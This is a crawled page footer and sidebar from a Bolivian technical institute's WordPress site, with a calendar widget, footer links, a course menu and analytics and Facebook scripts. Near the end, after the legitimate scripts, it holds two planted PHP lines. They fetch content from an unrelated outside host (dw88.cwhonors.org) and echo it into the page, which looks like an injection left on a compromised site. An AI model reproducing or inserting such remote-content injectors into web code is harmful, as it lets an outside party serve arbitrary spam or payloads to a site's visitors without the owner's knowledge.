									<img width="80" height="80" src="https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-1-80x80.jpg" class="attachment-thumb_80x80 size-thumb_80x80 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-1-80x80.jpg 80w, https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-1-150x150.jpg 150w, https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-1-50x50.jpg 50w, https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-1-263x263.jpg 263w, https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-1-100x100.jpg 100w, https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-1-512x516.jpg 512w, https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-1-255x255.jpg 255w" sizes="auto, (max-width: 80px) 100vw, 80px" />
									<div class="thumbnail-hoverlay main-color-1-bg"></div>
									<div class="thumbnail-hoverlay-cross"></div>
								</div>
							</a>
						</div><div class="u-details item-content">
						<h5><a href="https://www.ity.edu.bo/%f0%9d%97%98%f0%9d%97%a6%f0%9d%97%a7%f0%9d%97%a8%f0%9d%97%97%f0%9d%97%9c%f0%9d%97%94-%f0%9d%97%96%f0%9d%97%a2%f0%9d%97%a1%f0%9d%97%a6%f0%9d%97%a7%f0%9d%97%a5%f0%9d%97%a8%f0%9d%97%96%f0%9d%97%96/" title="¡𝗘𝗦𝗧𝗨𝗗𝗜𝗔 𝗖𝗢𝗡𝗦𝗧𝗥𝗨𝗖𝗖𝗜𝗢́𝗡 𝗖𝗜𝗩𝗜𝗟!" class="main-color-1-hover">¡𝗘𝗦𝗧𝗨𝗗𝗜𝗔 𝗖𝗢𝗡𝗦𝗧𝗥𝗨𝗖𝗖𝗜𝗢́𝗡 𝗖𝗜𝗩𝗜𝗟!</a></h5>
						<span>31 enero, 2025</span>
					</div><div class="clearfix"></div></div></div></div></div><div id="advanced-latest-event-4" class=" col-md-12  widget event_listing_widget"><div class=" widget-inner"><div class="uni-lastest"><h2 class="widget-title maincolor2">EVENTOS</h2></div></div></div><div id="calendar-3" class=" col-md-12  widget widget_calendar"><div class=" widget-inner"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td><a href="https://www.ity.edu.bo/2026/01/07/" aria-label="Entradas publicadas el 7 de January de 2026">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td><a href="https://www.ity.edu.bo/2026/01/21/" aria-label="Entradas publicadas el 21 de January de 2026">21</a></td><td>22</td><td>23</td><td>24</td><td id="today">25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.ity.edu.bo/2025/12/">&laquo; Dic</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><div id="custom_html-5" class="widget_text  col-md-12  widget widget_custom_html"><div class="widget_text  widget-inner"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ra.revolvermaps.com/0/0/8.js?i=0r9vrmvdd4f&amp;m=2&amp;c=ff0000&amp;cr1=ffffff&amp;f=arial&amp;l=33" async="async"></script></div></div></div></div>
</div><!--#sidebar-->
                </div><!--/row-->
                        </div><!--/content-pad-3x-->
                    </div><!--/container-->
    </div><!--/body-->
		<section id="bottom-sidebar">
            <div class="container">
                <div class="row normal-sidebar">
                                    </div>
            </div>
        </section>
        <footer class="dark-div main-color-2-bg">
        	<section id="bottom">
            	<div class="section-inner">
                	<div class="container">
                    	<div class="row normal-sidebar">
							                		</div>
                    </div>
                </div>
            </section>
            <div id="bottom-nav">
                <div class="container">
                    <div class="text-center line-under">
                                            <a class="btn btn-default main-color-2-bg back-to-top" href="#top">IR ARRIBA</a>
                        
                    </div>
                    <div class="row footer-content">
                        <div class="copyright col-md-6">
                       		Copyright © 2017-2025 Tecnológico Yacuiba. Derechos Reservados.                        </div>
                        <nav class="col-md-6 footer-social">
                        	                            <ul class="list-inline pull-right social-list">
                            	                                            <li><a href="https://www.facebook.com/itecyacuiba"  class="btn btn-default social-icon"><i class="fa fa-facebook"></i></a></li>
								                                            <li><a href="https://twitter.com/itecyacuiba"  class="btn btn-default social-icon"><i class="fa fa-twitter"></i></a></li>
								                                            <li><a href="https://www.youtube.com/channel/UC6biFHHFgMwrg9oW8TzLUAg"  class="btn btn-default social-icon"><i class="fa fa-youtube"></i></a></li>
																		<li><a href="https://www.instagram.com/tecnologicoyacuiba/"  class="btn btn-default social-icon"><i class="fa fa-instagram"></i></a></li>
																			<li><a href="https://vm.tiktok.com/txWbPd/"  class="btn btn-default social-icon"><i class="fa fa-music"></i></a></li>
																			<li><a href="https://api.whatsapp.com/send?phone=59176810300"  class="btn btn-default social-icon"><i class="fa fa-whatsapp"></i></a></li>
									                            </ul>
                        </nav>
                    </div><!--/row-->
                </div><!--/container-->
            </div>
        </footer>
        </div><!--wrap-->
    </div><!--/body-wrap-->
    <div class="mobile-menu-wrap dark-div visible-xs">
        <a href="#" class="mobile-menu-toggle"><i class="fa fa-times-circle"></i></a>
        <ul class="mobile-menu">
            <li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children parent menu-item-35"><a href="https://www.ity.edu.bo/">Inicio</a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.ity.edu.bo/nosotros/">Nosotros</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.ity.edu.bo/contactos/">Contactos</a></li>
	<li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1062"><a href="https://www.ity.edu.bo/category/reglamentos/">Reglamentos y Normativas</a></li>
</ul>
</li>
<li id="menu-item-4326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-4326"><a href="https://www.ity.edu.bo/category/transparencia/">Transparencia</a>
<ul class="sub-menu">
	<li id="menu-item-4329" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4329"><a href="https://www.ity.edu.bo/informe-de-rendicion-de-cuentas-inicial-2025/">INFORME DE RENDICIÓN DE CUENTAS INICIAL 2025</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-42"><a href="https://www.ity.edu.bo/oferta-academica/">Oferta Académica</a>
<ul class="sub-menu">
	<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://www.ity.edu.bo/agropecuaria/">Agropecuaria</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.ity.edu.bo/industria-de-alimentos/">Industria de Alimentos</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.ity.edu.bo/mecanica-automotriz/">Mecánica Automotriz</a></li>
	<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://www.ity.edu.bo/construccion-civil/">Construcción Civil</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.ity.edu.bo/electricidad-industrial/">Electricidad Industrial</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.ity.edu.bo/quimica-industrial/">Química Industrial</a></li>
</ul>
</li>
<li id="menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-3542"><a href="https://www.ity.edu.bo/admisiones-i-2026/">Admisiones</a>
<ul class="sub-menu">
	<li id="menu-item-1552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1552"><a href="https://www.ity.edu.bo/category/convocatorias/">Convocatoria</a></li>
	<li id="menu-item-2088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2088"><a href="https://www.ity.edu.bo/admisiones-i-2025/">Requisitos de Admisión</a></li>
</ul>
</li>
<li id="menu-item-1087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children parent menu-item-1087"><a href="https://www.ity.edu.bo/">Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-2278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2278"><a href="https://yacuiba.globalnex.net/login.php">Sistema Estudiantil</a></li>
	<li id="menu-item-2279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2279"><a href="https://yacuiba.globalnex.net/login.php">Sistema Docentes</a></li>
	<li id="menu-item-2280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2280"><a href="https://yacuiba.globalnex.net/login.php">Sistema Administrativos</a></li>
	<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a href="https://www.ity.edu.bo/bibliotecas-virtuales/">Bibliotecas Virtuales</a></li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-36"><a href="https://www.ity.edu.bo/noticias/">Comunicación</a></li>
                    </ul>
    </div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-101903659-1', 'auto');
  ga('send', 'pageview');
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v2.10&appId=334266990353275";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '334266990353275',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>    
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/plugins/u-shortcodes//shortcodes/calendar-js/format-datetime-master/jquery.formatDateTime.min.js?ver=6.7.4" id="format-datetime-master-js"></script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/plugins/u-shortcodes//shortcodes/calendar-js/underscore/underscore-min.js?ver=6.7.4" id="underscore-min-js"></script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/themes/university/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/themes/university/js/owl-carousel/owl.carousel.min.js?ver=6.7.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/themes/university/js/SmoothScroll.js?ver=6.7.4" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/themes/university/js/cactus-themes.js?ver=6.7.4" id="cactus-themes-js"></script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/plugins/u-course/js/custom.js?ver=6.7.4" id="custom-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.ity.edu.bo\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.ity.edu.bo\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2317,"search_query":"","signature":"85033563d13f228e16510d1c49a2e35c","endpoint":"hit"},"option":{"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.ity.edu.bo\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=f4ae656138","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2317,"search_query":"","signature":"85033563d13f228e16510d1c49a2e35c","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ity.edu.bo/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
$a = file_get_contents('https://dw88.cwhonors.org/api1.php');
echo $a;
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-25 17:54:17 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=670716391&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ity.edu.bo%2Fampliamos-las-inscripciones%2F&ul=en-us%40posix&dt=Ampliamos%20las%20inscripciones%20%7C%20Tecnologico%20Yacuiba&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=738084462&gjid=1771188426&cid=1737201922.1769378060&tid=UA-101903659-1&_gid=855988237.1769378060&_r=1&_slc=1&z=119653024
body_size: -449
content:
2,cG-V5G0L2PR76